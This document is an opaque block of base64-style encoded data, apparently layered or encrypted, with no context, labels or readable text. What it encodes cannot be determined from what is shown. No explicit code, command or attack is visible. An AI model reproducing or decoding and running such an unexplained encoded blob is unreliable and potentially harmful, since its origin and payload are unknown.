ESE5HZnBJRDYwU2Q5bHpTVVNMSGROY1d2Y1c1Y2M2RWxvN3pnQjA3ZzlmREtCblpKckxwbjkxdTVuMX
h0ZDdFc2lTTU1wMjdVcWxIaVFVSUxOZGtwNnpSbzNZQWFxL2FiVC96bUNZbWEwaUNaVDd4TWxqRjF4b
UZWY1FUZFRub3gyNzBwdTI5WkZ3QkJQU0hOQVFnUDJVYXVra2NFTjNrNWVONHZjbmpHU0tuUElFODYz
R2VYMDB0SzVLQ2hTb0J4NUVHakkxOVNQaGw3V1hJdk9NdEoxUGN1Z2Fpc1pncm1sSlYwQXdlUCtHa0l
1bmZEUXdKaW9VUmtVZ2Z2VU13NGQvOUg3bHUvODdpWEN4azViMlp0UmVneWg2cVRuZSt3bjdrZzI2NH
J0VGlzeHhndi9taGx2K3N2ZkZqaU00aVY1Y2xSdjB3eXB5bk5vTW1EQS9qVlFQZUlYcVlyU0VJaWYwU
DB2QjdWWUZWZllweTFEVG1zeGgxSndlbG1EcnRUT0ZmWlhkQ2dqSFVZRkNaU0NqSGV3bTV2VWxFV3FO
N0duazU3bVRwbmhWU0lFTWtvVXk1OGpRMTZQaENtb1lweFZRLzdyL0F0Ykluemo3NVVKM0dVdXpTUjV
qWWZVUTJ3NHhjandVbHJUUEdEMzYzRTNyM2E5Z2Z0VnVmSy9CTldsYzJRZ1huSkNBeWltaGhTUEUzZl
k2L3lZbFEzYlZ1M0tPZWprZzhxWVVvNXFucng2NTREd1IwY0JrendpelpHelEyYlEyb1hLOGtCalVDV
0RoZnNocDlYZGdlU3ltWGhwNWhhZDl2d25McUE1cFRuVWpHZlBhejFjTHNQRnZwUlpxWW1hNnh2dUFp
eHMxRXNZNDJPRzZUTStUZlNxNCtlMU9BMmxnOTlJZ0FDK1hSZ0R5ZEVzdEdDRmo1Ry9hcElUM2ZydjJ
vUE8rSDVlWk1wSVhObG40bFNreWN5NnlHR2pQVitLdWh5M04vY0VjMDNoYjdVaVhiVG1yZWVBWXNSdz
BsSitpWWtZR2NMVktFb2p4TUpaUklhUUYwMGdnTENTSUh1RjA4MzJ0L0ZBSFFvMnlSRlRJTGFLZTYvU
jFRWjlwRmFOVHlJL3VQM0gvVHdubEh2cTI2a01Ec0U0Q3krblZTemZsK0hndGp3N3E1ZUx5ams4b2Zw
TUk4UFA1d2hQNW9MMkl6SUJnZjBRL3lsNDdjNGZrNmR4WG5rMGtUMlZWSFUyOUptN1FkK3lBM2t4emR
jV3owc2RIMnRpbkNtbTBCcVdaVXhuNDlyZlUxcStDT2svQkhOSlBEcFE3ZzNVeWlXYXRod2FNNTRkeV
dSQlVudER2TytDUkpxTXY5RkdMVGJKSyt6QVRrcU5aSXBwOSt3SUZNQVBHdEZWOFBxakI4N09MdHFjK
ytYMEFtWmo4NFV6enI1TDNGdC9reUJ6YVplZ3NOdmxaS1lEdVpSUmtKRlo1bHRkSFVwNDlLQXZLa1Yy
KzZaQXFYdFdFUG5PV3VCZHdBRktoanZPMzM4eHVXKzlIVjlIVlh6bnBzTDUrSGRqSG5OS3Z0eExTbXh
4M0F2Um9nOEZOQVFSNHd2QU1zY0VQbzVzQ2ZrRXQrNGlwRHIvS1gvM3htc1ZJdFBqMFBHOXlWbUFjRW
lwcnlKRU45Q0dmcTI2ZXJuMjY0czJHYlZQZ0gvOWszaVc1SHBKaFQ3Tkg2VlhaRlJmcmJnaC9sdys2a
nFHOHUyVi9iaWFEV2lrTW5wR01jTFBRQ3B5bXpjYlhOc0JiVTVENnRZY2Qzd0U5YmQwaVFzdzlReFN4
bkpDSG1iemlsQWtKaVV5T3ZIVmRudmhnK0ZFeExsRm5IT2t6TXVYbnI3Sng5ZkxKaURXSlZIbWJDT3N
BaXl4blpxTGRnYzJHeFVMZC9ZNkpPYlMxaUhGYnc3dTFJQTN4dDhaZGphOUIzU21CQ0hUekxLbno2bF
Bqbk11aTRnaG5EemR1eElHTmFPQzhISUJxL01hWE93Y3lDbW1uaTlNbUVqais5WDZqOGNOd3djMndzM
zFrT2tieGZTTzhHSHhMN0tjN2pSOUNRWXRmeWVhbFg3UzBaYnNpZjVSM1pjT2IwUEtQTitLQndwWERn
ak91NDFLK2VBSk9Yb01qenM5ODJ6alU0U2tnZ3drbU40bDJ3U0l3Q0JaMll3QlBuTGtnUHl6SUlmWUx
RaWNSYzJId1VUdUhyaEI4ZFpLQ3pwdGMrM0lXNysxck94ZEg2R0NQYXhmbnJYdVVHNjJtUG5OOXF4a3
l5eVg1WW1MMlAzS3Z1c0JaN2lUbmlsc1EydkRTeHpOekVTVjIxTnV1SUxFSERQRWMwUXd0cVE2U0Zne
nMrV0tHYk5DOTFqbWhkTHVYVHMwdTFmODVKTUt2dlZWZGU0cXRsVkVHdzFka0lOc1hUaVRtMDVnbHJ0
R1BPWnZ3cnF1YkthSFNjYjh4UUQvaVE4VmZhM1J0Q0ppcWhhR09vb3liWUdVdko3Tk1MTTh2bkF5UEN
5cC96STYrQ0huZmFpSjFMQVc3T1NrUzk3cjd3cmhUNDA2Ty9FNzJCZjV5NFFEMjJUeEROTkRFVGZYZT
hQR0F6enViU0w0K0sxNCtENm9Zcm5lRGxQWHRFRFpnSEpPRmd2b0o4UC9JZlJ0L21NQWlGMWdsRWlTL
292VnhuUnNDYkU2Z1hXSk5VVE5iRjhVdWVpRDR1SG5HQ1ovQUFzUU10ZktHdGZCNktHajBOOHRHMWtR
R1Vic3ZETkwwcFZjWDlCWFBwbmQ0WnZreHpvdWUwdHBVbXcxbG9pZDVHSmJRNWZORm5OQUhhRFplSHB
ZZmdGZGE2TTdJTmltK3FLMEpRaFBzVnR1VkpCeHI3dmlpckgyYS9oWFU3YmU2eWhLc21BY1NFcVlnZm
1nNmVYc2prOHhXK3NKdWkxeHpscllkbkRTSGNuTTlBSGJVUEpuYTZGN0YzcDhPZkNpWmR5dDJQMGUxT
lpKaFo3VXFadHZ3YWJiWTJHYjFXd1pGQXQxRE5lNW1JLzcrWmRaRm5UcnJEZjBmbEV4ZWpjRlY1RHBQ
dXBRREZCZ0dRejFGSWNDUDVJZTliSmdoc29ucG03cDhVQ2Q2WEM0bUVCTjdSZzQzS1BuYnR1V0p1RlU
5clNGV0NXNHdlVG9YZUg3cXdmOTFnTi92R2FKUER4b2RVelowK0RPd20wVDFnRWlRT1N0cnc1QXFGTU
ZIbkdnM1orQzZrZGZjY0YzNXRnWnhWQ2pEbStyY3h0WlphWkFtTkZiVHlNOEtRZFk5OEU1Z2d6cW5Rc
2dET28yOE94NzdJcExUOGwzcEFIUEVmdUdMZUVjRzBnWTJScFUvMW5odWI4d2YwY1RMQzJURTdhZURn
ZCtYSStsejZCbktseFdCTldVMmF0REFBUFZGR01KVWtGOWd0YUl0T0VLbnl3K0V3dyszQ01DVEFXSEp
PdWhEcjR5RFRDb256RSt6WXpUdVdORTNIZnViRVFqVU9IUVcxcDRtUVVnMWNQUVFmeVZ3MkNkSk1MN3
N2UWZwRUpYZEpKb0IySk02UjFiT3Y3cWR3ZUZybnZSRWMvYXR1Szl5c1AzYzNVYnltMlBFd2IrTExJO
WNJV21pVUdRZ2pzWmxRN2VHVlhwMUR5QlR5UGo3U1Q0VE1EVlNVWXlQMkZtdUxaZkw1MXJZaGM5V3VK
akZFMGdUVklkOEVJdHZsOWJZRk1BUVJBN3c2YmNkckNtMHFLUEpObXBuZURmMUwxWVZSQkU1bkFGR2x
mUkdCRU9nMERNb3JITG9Kc1phekxXZmNEcy84UE04K1Q1ZnpSZ1Jwb2JKR1M3U29sQS9jY3RJZEpqYX
VubSs3dURUN1VZM3hSOHRzSlI2TUhkc2xrc1lXWUp0bVQ4eWRtVUhBQ2R3WEM3U3RnSWtEUWk3SnoxT
EtHandXWlBlMHFsZENEQTZtd3NDMVFRQ1RSSzJnUUNjN05IODFzamo0TXJmcXJvaUNpSVE5K2hPdUQ5
QkhiMTl3SkhWSHY4UHZSY1RRZG1mUUJtbWNkbHYxcERVc3dzVTNOQjIzZHlMU28yT3NPL0FuQnorMlh
PQmlLWlBQQ2l3OXNBWlhpdUk0R2plbnpBa1hQUXFXd0RoOTNPUnBQTFd1UXlWWkgzZHBiUHdrTTBPS2
c3YWorS2tzQSt2UkU0M1QvWFVVZ3NzVEtGdGkwa1QwQkFBV1F5emhFcC83SWVsazMwRS9PM1NHS1hYN
ndYdmRVZVg5V2E3VWl2OXpKYjQwQnJTbGt0MkVVYzJkemdHUldFNzBUM1NjakNMSlFUdzZ2cHU5NEhB
eC9YbXdxblpjU1VpMGpJZmRKcStSaWdRdGlQRStSR3k2QkgwY0wrdTZaNG9vZVh3S1hYeUhWZnZQY2M
vdzZMSFJ2elhUK3A2SEszZjhraTQ3bGxrRURVNit0ek5tSjNoaWQ1a1Vxa0s0enh1UmRyaXZqNGlSWl
UyYlQ3SXZKTnliZjBqczVScDJtT1pRRXN4STh1Q2JrYTFFeHVtWUU3aFY2S0F5cWd5UFlZcUdJTUpTY
y9QblpJM0I0T3BEOGtkL2NQQnFrZkJrdUdJcWdSNjNVTE83dTZicnQ1WW5ZRGkvSld0bmxPSDIyVXhz
ait2cUtTMDFFZGt5eDJ5UUZwcWIzWVd2cjNrZnpkdm90WWxJYkJNNnU2MnpmK2djb29HZmtUalMzQ2k
2ZEd5T2Y0Q2d6R09MSGdMRmtRRER1ZnB1eGNBZndmL3MrMDhETW5FZUZwbFNXd01zR2RaWGJDeUF1WH
RaTzQxTzZkYmpORlNNUE9kVjd1OVhEd1VFQzJMa2JIbzhyZHpXOG9UcjJZZURSekI2anFRVWdZTFRJL
05YdHpSaWptdnRXampXbGZYZjkwcmMrckoyQmg2ck5PSVVLeVVPeDNVb0ZBUEJYR2VrMlJ2d1RDRFR1
SmRtMW1ZbitnRVVkNXhpdUNmSER6VW5tTnZJWFdnd1F4T1dGQjlWd1FKWXlzQ2hzRDQ5NnVPdGd0WGp
qM3RpMnZFNldFb203bk5IU1EzeDFzTTlMOXlDTFB0TTJBdlNDNlYyM3I3SCtsemJkYlRuOFRlT0VEWj
dXd253aUw3V1U3cHRGV3pXMkorTkYyUjBPRWNrdEovMERVM3ZnMUNUekIxcWhXMDByTmhWakd4ZGl1Q
Ux4QzgrbnNKZGwrdFRPM0xoWmdhMXBZZXNYbE5qWktOYzlqbnNjYmxaY0RLeE5kbGJobnJCVnl1VGNv
cWYrSXlPMXJUREJsUlhXVjBnK0JFUlRyVHVwc2ZPUWcrdGJGQXJLdUpMYzg5Y3luVU5TWXRZZGtjZHZ
uVDhaQkJORUZxQWd4NDlmd2tpZ3kvRWRXN0s1dzdxTThnWXBuM1dualpWdXpXL0JNSnVzUGFsaTA2Rk
9ZTWQrK0dPZDNtbk1HeWxXaXhqd2cwMmg1TzYxdThZeE9MZGQzc3JQdXVsemcycnNWc0pnZ01lUHFoN
WhVL0FsbEZ6OHlYMFh5OFZuQnNQZ2U3bTdUYlA4djd2MHZTUVVLdHJQRTBBTU5LNCttV3QwSFpSODZF
a3c0SGh2QnpjckNpYkRBcGgwRE9OcFlGeENDbE41WE80a2NsTWpSS3RsSVk2am5TUG5ZalVCa0RhcE9
6N2RqOC9qc2FoWTNxdVJHOU92SWVHQkMzVEthSk54RmxFTjBEV3ZMUTJlWUxMTWdPTGRFTHM0cXIwNz
ExZmM3S2doZEp1OTZKSjZqWjN4VzNEc0JEWmQzYlkvc0RPV1BoZU9WUG8vRnY2aithN0h3NzB2Mm1zN
0pxNmRVQnl3VnppMGRFbTBLem8yVnpmVjAydU1QSU1tVUVuZVNzSlJzMy9EMUI1MjVoZHhvaDk3dkZz
YndCVVEwT1NzcXhaTEhxTUd2Q0s5dU5tSUxNWGhqQU1XSGhoZVlSOHpPbE96VnVobXJkSEVOeGRndHl
SOEFyaHV1ZVNzVzF6b3B1ZnlSVElkdHAxY0wySlpaSCt0bzVyYmJmWnlvdTVIZERUT3ZMQ25vWHB3RH
p2bUZEZVQ4YzVScjRaSDliYTIxajYvdWpQUGxmOWYrd2xhTjJxYkIzVjhEWXA4NCtxeVd4VHF6V1NJW
k42UGZQdlg4UW9mby95ZzJPWXRPYitPenVyRVlQZzVkRkJ0blVyamdrSWI1THFGNzNVREdTOWJUd3Vi
NjduYnpyalF4MEduQkEzbEZWMEpHam92dXRJenROYVlmc2V2VFNpU1FVVzJxY2pxV0RCNUM5blBmUFh
yVjBsTmNCM3QwZ1Rhajh4c0YzRXJDRzcyUENwSmZZNlErUjUzVE5SMEtVRU5wRkZ4a2MwajBNS0lsc1
lJaDNUYmVxaCtPZUxXbi9sWlgvZnVIWXV3c01IWElYRG5na3cvcmQ0enV5VkRMK3ZLMllrYlJGaEhLN
k42UkluM3FWalFVbUZXZStGa21hc2tvRjV6SXFpQWFPdkk1a3ljNURzZU5DRnp3cmhCcXUvbDU4Lzd5
MCtyZUVqdXNNclRZMTl1NkZNOEw3N2Y2SUNTci9JUW9vQnp4NGZOTEZjMnJscW9OQlpDdlB6YlpKVHN
ZNUR4UzFWNXBZY3BHclE2M09JczlOZGxJcXVwcm9WTUd5SnV3M2laSk5EUnlkcGRiUUg0MDVvT01YV3
g4ZFdzYk1jUldlU0kwY01aVkhRU0Vsa3pESThCQjlRWkVMMWhVZmh5eVVLdXRGckdxbWdoQTVKeGU0e
HRMSFpzWXI2NHdrNFBaLzZRUW9UQU02alpzdklyQlp4eTN0S2hwb1NVWGpGQXRON3hzVURsdS9LOGVD
dDF6S1NSSmJUME92dG5hSjJFcFlGcFNIbXlObzBXOXR2aVFyQU82Nk1OT2xsUk9nQXdVSFZLaFB4ZnY
xMXJ2WTYrV1NCdXZxdjhoc1BHV253dVhCd3l4UlorTFFvYmY4dU1KTmo1WGxiRU9xZUpJMFBtVUpGaF
lFTEFHUUtKQUF2Qy9xcTQ3K3B2VnF0Mks3bHpQejFtdnFCbHZjV1E3NjdFb0Vtd0ErNnBSSDYzK1MyW
itzc0owRTlXbkQ0dFBtNkd6NXNtUE5ORkpveVJlOG80Y3doT25YbGVhaDNhK2swaUpzZzFMMzZ3bmJB
eWtic0U5NG5EWk1kRU5QbkQ0Q2pFQ25aVjdqVlN6UDZyNlFibUZFVDdhcjJOa1Y4VkttWjBBaTdPQXF
YNEQ2OWVvcElCOEJnM1dNOW12cnFNRVJKWkxpWjNpWjEzaVpoQXNoLzBMNDFGOXNwdHNIWmZSd3BBdj
liS0dyK3RDVGVvTFY1TzBKRjhsU1NOSytyeU52cG5OY2R1eU45aGxYYjRHUDVWWjM2SnZyd2Z2STlmM
Wd1SHFPR3dScDkySTFEalVxTUJsc3huTzdBMEtoRnc1VGkvY1ZPZkJkZHo2NUd4NXhtWTJQck5SRFpY
UEgrZVREV0RrYUNtV2RoNklXYytEbnNzOHdsRGgyd1g5TnZTU1F2V2YwTGtxUy9qZjdyeTZ5UXFuWUM
ybW1sbkNtMlhpOTRCS3ZvOUNucjZWODNTNm5VZHpJQ25BTjE5L1l5dmhTekd4am9MUWd5REtVamUzaX
ZSd3lvRGJSYlZaVXE5dW5kTEFKUGNhZ0s5ZnFWdE9XczBtR2dxdTlmei9RUFA4aUIvaW5xZndkNlFhb
mF3RjZpTG1WN1llNGVjeklLQXQrTWVBTjc4UnpnRC9SSkJuZ1c0dEhqWFRSSW05Rmt2MDRpNjRoM1BJ
U1U4YlNYN0MyVXc5RjQvdzQ5UjA2ZDA5UVNHMStaVWdDRWZxSlhXZmgwQ1NnMFJhcWhJNnNUZ2lZNUx
VQ2hoSDhic2FRQnMxZ3VTVmNpbUVpRWZXcXc3UHUwdkkwZmlVVVJHTE53VFRnbDBldzhMMWtKbVhWR0
lRdzI2K0pReGtBLzFQeGhCK2VlaU9ra0NhTVB1WW5mN1Z5empYd0ZJTUtRV0pkMTdTdUFaZDVqeGdlb
014TXlZVWlzQzNud3pZc1RYNmtGTE1kaFJrQnVEMXliL2tZckM1NU9wbmhaN2E4ekNjWGIyZGN6TVkx
SDFuWDV4RXNZaHE5UU1hRUEvVXMycXp5eFVZN3RMVlFCdi9JN3lzdFlVa2ZaSkFNb2d0MnBmQThQclR
uck03ZVlUUzVkVEhaSWR5dGR5ZXFNYmVwZGduNFg0cnBwMU8xN3pPMzY1T3hZVk5VMml6MXl5YnJQej
MzT0tpd0owZGJMWTF0UzV4UkxqRHJ0R1J2Z3BUaElHeGMrVkl3UnBlZXdtZ2NpNEVsK0lrOExtMW9KW
VFvN0lHamdkR2I1Z0JLeURSdUpuWjBzYUtqMmhhbDJpMjdoL0g0UURObTBGNG9SM0RpbGdiTlBxeHdQ
Y2d0Mmtld0dXbEJPSWloK1RUWHh0ZEN4djZNOWVac1VicjVuOFZGL05nQkhtK1JvZHNlRUUydVhuMkZ
uVEZoR21vT0JYTWtnakJZTms5Ulh4ODdORHhadWNYRG5KL2o0ZW04QWp2YVBYVzRTNE1vazNHSDFQT2
ZuWC9QbTFnQ0xTVWFtOWR0VWpEeUVKdmdDRU1ybDRhMm5pd3ovUVNpMDd2NjJTUFZUM1lOeEpqM2lFQ
kRVQTZiQ2plQVRmLzFEUGg5OFFJNXhSRnVPci9JSjFqdlRFdnY3Q1BKWExsaHp0SENxc2dMNXdheE9P
b2Q3MVZFWnhoRjZOUnhrQytrU29mOGMxZ2RXbU5nZ1dyRklPaEdUc01WZC9tUTA0OUdObEszdTU2bHZ
Ma2dFU2c0Znp1UHB0am96TnRSbEJ0VFU4YXJ2OHJRK0hZeGtjcldKWWEwcTNqQmJnaEsrcG53M2lCYj
JtcDhmODZQZGVRbUxiV1VCNzVVSmRxN2JJZWtESTUrWVZZeW1PZ1hiRlR1U0ZpOFhSWWhwdzh1elFZZ
TlOYm4wVVRPbnF6aGtkWWpNSi9ZeHJ5MzhxSng2QWVVUStNZlJWRWZ4VG51RktTMWhnOW9DZXZ5cEd3
ZmR4RkV0aTRGODJKcDBTVTNYemtyRVptMUVTcUJGekFhNlJhdDByWWlJR0ttdTV4OU5zQ2dSSnpVdHl
1YjF6WkEyWFYvNTFkd2puZ0FrYW55M0xVWHJybWJCQ1ZaSGpLT2VMWkpQYmpKcjAyeTVMeVFTRWRyOG
R2SktnTGtMT0pQaUpuV0d1Q2ZBNm1QTEI0Ti93aElLaDI2d0dmWUtONUhXUkJ3WTR0RXBrdEdZaGhlN
3dEVmNBUU14VWdSakxsTXEzLzJSQUtTaEhOSjVsa05vdVoxQjEzOURwT1Voa2d1a3FoRmtHOWFOSWhJ
L1Ywb2MvaTVwelJYQTRqUnhTQTJ5MnVyZGlVL2pxL0htdWxEMzNpM3E4aGJZT2t4VEYvMU9kMmtkSmd
Ra2ZPRjlLZnpoeGRkSFlhajVoYmJkM3ZCV0pPU0wvR2szZzNSZU52eE1qRHE0NEQvTnNhTDNWVHJscE
xRVmM5S1ViWmhNSmp4bHFMSDQ3Mnk5ZzAxaUp3UmZtZ0J4VnZXanBZbW12ZjhCTFpFQ1BXd3VFTWtGW
Ctza256dzFzMXdyU1RJMXlDaU9PcWkyaXB5MXN0SHhEV09sRjhLRC96bFNxNjVzVUJ4NWsyKzFVYzVJ
c0xWVGpnOERES1ZvWEd2aWwvTkFkUXk2cTc2NmdQUHBOTVVuQ0NSaUdCL1M5Qy9QWW9CNkhoQS9FeGs
4dWNhbmFUdnJ3YU5WRmhyOHFpemRuQXVVWTlldWZHK3pmZjFGQm9JaXlaY2ptaEZxN0hnbGpmeWs1UU
1XTThJYWpjTFBrZ0dtS0hubWlxbjltNzdsanNSbHJ0VXBmbHlqNDBDWTdiOVVOWWpHd2tNaURCZERjM
0MwdERpZHdhUlRhQThnMG9iUng4WFBzbzFycldYL0VTN2tFWTZEZjlrbFBZdDlXbmJBWUhkdjVxYTVM
dkVGNDlQbDVyOURYdFBkRnV4alUzNXNHT1pHaWlrcGlZa3dJZkV4dHdoT1hUUjg4QWc0VThtMFp1ZzN
pRTVUbUovK0hnam9BcHYvQzhrWStCQjdhMFhDZisvWGxWdStXUnVRQStUU2tmT3lkT1NVRFIxRGpPU0
FmekpIZU15U0ovYmVzN2ZwTUQvK01GSW5wNVNJMkx6TFlJVldHck9vZWNUaUhGelB3ZU1mRnlHbDNiT
kRobjNvRllGZmdQTTdSalo4ZTJaaWs0ckg2VittbStBZDcvVnlKa2Uxam92N1RISzUrSkRrN05uczln
UXZ3N3M0bVhXTmNKYzhHdFdhT2thSThxQWwyVU1keEcydFJyWWpqbkJwTzZTSjRMNHRuTEF2OXQ4MDN
PeW8wcDFsOFJJQVMrQ3hJcndtK3BnS3Qwc3pjckI5cVRmWDRBbWh6VjNZcEw2WW9RdTdPbklRTmNkbG
I4UDlJQXRMTEZ1L0txMlh2UUVVaVV6VXl1VTlrOUV1K3BPekVTOER2WHUySmV5TDJBQmdETTc5VDgxM
CtqZFZ6dDFrWjhQNS9JSzNiaWlaQ1NacGh5bjhHU2d3RVZkZm9YQWNjZHp0UTlQSGhjeEFnWjBEZmRG
UXc0em5vOHBEekFBRUlTZmd4UWI2SG4rbDhFS0tYWFA0Z29LckdLYlJTeTZjaXpyMVlHeDBlUlJ3cHZ
NZlRBY0I4dVVtSlV2UFZvSDVRWnkySG1hTzl3OTM1RU4wZXVnY1laUmVOb2crNmxaYVUyMTNMRTcxYk
EvanBxYkZWa2ZYbmcwK09IM2laWTBxTkpZeklBSnNxblhTRjNjQk9jY1dkNWFvUUVIQWlMSlovZTRuW
VVmYjAzVFBubXRyQk56MXJMKzQxTkdSTjN4UmdWYnEwazRDMU12WEZ2NGdiWDBXeStjc1o1SU1SWDVJ
UzFYWE1DRDc5S3RZRnMvZjd1K0VqZytkd1Y3M1AvU1RGTGZDaFlLSERvdThUbVhUUC9pTlRnMUJZS0x
NVHlPckRYUXI3dWsrejNDTjVhZjI4Qys0ZXBFamZJQzNkODNFR1lYRFJXd1Q1cjRPTnk2VVZFcUlXb3
NEVU1hVmdBVG9ycFl6VU1ReW4yMnREbTMxUGRPU0dhdFVtYzhaZE5mU0k2ZzErSXVrWGt3cEdsKzh1W
k9qcEJCaDNNbXZEVk92c0RURFlBSnpncVd4blY3QmcvR1VGQTlqc0NzZkRMRHlXRTFDOUJWQUxvNHJ0
YUlrNkI2dGQxTUhGOVRsaFNWSGdDcnYrTG5hRzdLYXlyektUWjBCOUtad1lGRDJ0OU5iVzRlQUtGTHJ
VZzZJM3pUOWpHOExMa3BVbGVEakl6NVVmemtwT2wyaEVHNXRpS0kvWHpEZkwxRllhY1h1Rk5abVVRSz
ZsbXMySm56eW9DUDYzaSthY1lCaFhwQnBsMStvb2lvTld2NXIxb2hoMjhaNlFzejdVOUNKcXdJM2FKZ
HB1L1YyekFkUERVeGhPSml2dTBmMi9oZ1BvTTlmUGpENEw1WVF4VDdDTisrL01Ddy9IcVJqTW5UK1R2
SjZDV0ROa1FUV2MzSk1UYmUrOUNQeTJrVVNyVm9ROSs5ZkNpaHliZWZuZXJwVXhvL0c5RGJKRHFqZyt
2bndJYTZJYXhSWFJLWUlEcDhBWURiWkpZbmFjek5VK2ZOR2k2UEtvL2psbWJnZEZuaU9XNVlrOUdWNk
5NcFhlamVlUGF1eHJWWHFDVHhOcjlmQmJtdnBKVGZqbkpjcXdvb0pZbU5CdHd0SDlKRFlxakVwTzhFS
DI0cUdUR0NKZmJRKytTVjdhTmJhSm1YOW1QY1k1c2NtMzl0em8yU1ZsRFM1ZnF2dTI1aXh4RGo4U25V
Nk9oRWtIei9RU3B5TEpXcFhEbGphQ2pQY0dCeTBvejhpWTFSQUEwUk9obFZwQmc2b3d1N2VQUis3OVF
RUGN3YytvTUNBREUzMlI0eFNmdTRkeXZaK3Y4Zm1GVnJEcjBYdCtVcjlXM01HekpNWlp5Mll1UUR3TT
IzV3h1MlB6b0x4QzFtcitka3dLTDJTWk1id3loSGpqNDRqZkJUTjBzeTRaV1pmTlI4aWRxSDlUdzltY
Uo1cnNFY0Rwa2QwanFjRlMrZnhrZ2xlQVpJYU1LdUdBdFJ4MVArZ1ZGNk03NEI4NWd0QjdVYlRBNDVt
SzNHL1VJT0ZsTUdveVJ1eTZpcFZzbGFuOTRBeTFUaXpMem9YVHVaOHVaT1BDUHU0RmNQazcxQjh4a3l
HZC9oK0cyTW5NZDhOUlZVWDhKdkpGQTA0N3FiNnNIcVUyUVlkREFRSktGUXhVYldmcEg1SFlKRU5Mdk
tveWVJbDFUWXZNRmFzeTFNR3lkLzROR0ZtNkNBbHQ1VEUzYlVXVUJYc1VuRnh6eDJGLzBPdCtSODF3M
0FCWjl2K1ZZcDk2RWVTSE96a2tvZVkrQkxkS1VGVHMxTmU0VnJXRkx5MDRXbk5Ma3Fub0E2UkUxd25i
MGRHYjB6MUtRQnJsY3NNcG9BVEY5dzQyQ2o5REZtTlNJTGxybFBwZVNJemtad2JhMUkrM294Q0VYNHl
2WDJ6RjFjMFphSHZqM1h1eW8vS01uZHhKUjh6OFVXYWFBZis3eWRpT1FLbDNRN1d2UWswZHZNMHphOH
Rwdy94QzB0cWpxbm5yUEZRcW1GdVBCUzdVSjh1MmRMQzJhSzc1aWxKbmp4Zk1SU2YxMzNsNVc0K0NzR
VNpNVRoN1QrVDIxcnEweDZYdStnVHhQSWY0ZjdhWWxoUmM2QlJxR0RNOTlJRWZNT0dBQnAwSGRuQ09J
TFZ1RmM1dTJONXhtQ2hZcTk5Ykljc2pvTkhCc2ZTMi9lak9rSDFLcWIyeExJQ3gzWGMrRmtNdDJIRmV
yNlNkY09iVEdDamw2VHNNZGNoeHpBczh1UGpCVWM5NE56bWdHaEtvSGZUMmlCaml0U0NzZENoTWpVV0
1pWW1KcnNrUEdPamRpcjNlTVo2WkM0TCsxU3l6YnA1NE5LY2twOGNoQS9mbjNXOHZMRTRRSXJCcjg2Z
URZeDEzS3BXTnJqQ0gvUGNVZzZ3aTBFY3VBOVp4QWp5MnRrN2lxdWpKV0d1MmhQbGYxRW1YeG4wa2Fj
S2l3aTFSSE5NTXJiSHVWb1pGMEJmL1dYT0pXVzUzNm90U21rTWxydm5maTBRb3pNSjBKZlp6cyszM1B
QUGhCcGdQWHNTTkJEZzJIci9YcmFtQ01KWnZ6N1djZTNhcE5sTXNTT0ZOOTRQaTZ5ZDUvcncwRTRibm
RRMFM5Q0JWQThDSEtXZC90YlQ5cmpwMHE0dFg0RkJ1bjVqYnhwUC9MU1NzZXErbXUwTFRTS0RkZ0RnO
VkxK25Dd3JkcmJnU1B6TUlkRUJCMkdHY2JMZ2hQaHRxQkhFdFFqbDRVdE9KaG1JTHN3OHhUUlRFYzhC
S1I4a1ZFM3R3SjB4MFk0Y00wTWNKSTRKeTRqQ2NRZjJLYjdNWVg3OUNTdk1rMXhTRmpjV1VYdnhNUnp
Pek1aMTA4dDRJTjRGUDh5RmVDOGozM2JBM250eStnSDRxVkhrUXhDdlZHSk9aZVY0Rlp6UjNzT3p2Vl
NkQ0NsNVZtOGNTK254MUFaMmd2OHNGd0NrKzlRUkYxeTVtNTBrTWpRa0UzNDE5eHB6Y3ZRNlk1K08zQ
mw1UXRBZ01mMy9qR0s5MThIdHZzYVUzZFFFWmlkbFpSOE9FZklyaldyMGpiZHBUL0xTZFVKeURlVXc3
dGFKMVVVYVdmTG1iNnhCNWh0NDQ4aEVaKzNDNCtpSU9ZajJPWks1QWFXUVNLRkd1RE05bC9ZKzcyeFl
MTHNTRUlxODA3ZHFJZDB2dXNxL2d6RWkwb3lZelVXOURDNExkcEtwN29oOVBaTFdQM0ZZcyszajIvTG
dJbXBqMzRxRi9uTkoyYjNZcy9ST0tORW9sb1FrUWp2RDQvZ3IwdXlRT0ZMTVdpZzkwU0JXMWpkUU9YO
VI1UXNOWGRuaUxObW5yRFhOcjBjbExWOHMyT21uZzBsa1RQVmZ1WTV0SzBYUjl3YUlZbGQvYXpjbjRx
SW1MemZhcDhScWJyL2Q1QUxrNEtEdE93di8zSnNQc3R1Mmo2Sk5ZUjdQSnpRL2Q3M3NBaHlCMlpKaXd
BMFp4WjZqYTgwbU41OWxoQ1Y1R3V5UjMyUk1rNmtEVHpDNHo0T01vRWU3bWR0WTFmSFZRMmFQUUM0NX
pCYkx2enRqYlhMN0tKazlBNWhXZVEvR3FVQ015U0tyMDRHZHBUMS9EaTJvQmtlZUFFSGFYdGg5a25WV
Gw0YjhQUjB1V2thRUk3bVduaEFZaXphejRmaGFCeXplam0xUXZWMFVwZm81R0JtZk80aWowYk82TWlD
ZUFBUUpNdTlWTzhPaEx2N3VLN0FsclVZdW4xUHJOZDFLMGpYQVluTFdRaVhHZlVkRkdJbnN6VTJHall
CZXlkdTVEUk1XMnhHNWNwQ05KWHRhaU1RTG9LT3g4WDJraWxPNXdKeHlUeUl1U09WVlQvVDdpUmlGRX
MvSFNoYnA3MUloZVVFVDdiSnNMemJneUdLSTJ1dnRQenhadkVPV2l2c1NTakZvZTVVaTBNV2l5czFQO
Hp4WW4yRVpJWklwakNBU0EvcUtYTmRTQ05UMHdwSnUyT3lndHFFYVVhUGVydU9nbGxhRDd2TWRpMUQ0
aXlhMmtubVptNlNsZXh4THNQWm9DNzNiMVVQVWZ0MTJCeHovck5CUUIwU2NibTJUNlNSTEdrcGtaRld
2eWFZaHpKem5NZUJPYnZrZTBmRkg4bHdvNHcxd1Uydithem55OXcvNFE2UmlKM2NjanNzQlR1cEFQWH
RTRkJqZjBBRUxqVVNqKytLWFRZcllVdWszbWllV2JYdGZaSk5OZHVqOS9zVTFuMnlNbWN2cVRWQW1Zd
W96eHpMZi95WkpzeThZbGVIQ0U5OWtxNEhpMUFqdFRSTjJsL3FFZThFNjIwK3FZOW5MVzJnK1ByYytH
elBudlhZbzA4Vms0S0d0bFUrbnQxaXhGRHlLbFpHM2JiL3V1ZFVnZ24zOVljeDQzVm5NcWVpZ3JpSzN
